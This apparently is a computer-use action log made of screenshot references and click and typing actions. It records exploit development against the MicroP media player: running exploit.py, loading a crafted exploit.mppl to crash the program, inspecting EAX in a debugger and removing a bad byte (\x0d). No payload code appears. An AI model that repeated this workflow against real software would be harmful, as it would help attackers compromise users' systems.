
{"action": "left_click", "coordinate": [216, 387]}

{"action": "left_click", "coordinate": [85, 67]}

{"action": "left_click", "coordinate": [96, 127]}

Dismiss the bass.dll alert, edit and rerun exploit.py in Vim, then open MicroP's playlist chooser
{"action": "left_click", "coordinate": [542, 359]}

{"action": "type", "text": "vim exploit.py"}

{"action": "type", "text": "./exploit.py"}

{"action": "left_click", "coordinate": [459, 286]}

Load exploit.mppl to crash MicroP, then follow EAX+514 in the dump
{"action": "left_click", "coordinate": [737, 439]}

{"action": "right_click", "coordinate": [42, 350]}

{"action": "left_click", "coordinate": [69, 379]}

{"action": "left_click", "coordinate": [674, 318]}

{"action": "mouse_move", "coordinate": [207, 394]}

{"action": "mouse_move", "coordinate": [297, 199]}

Terminate MicroP, delete \x0d from the byte string, and reload exploit.mppl to crash it again
{"action": "left_click", "coordinate": [509, 367]}
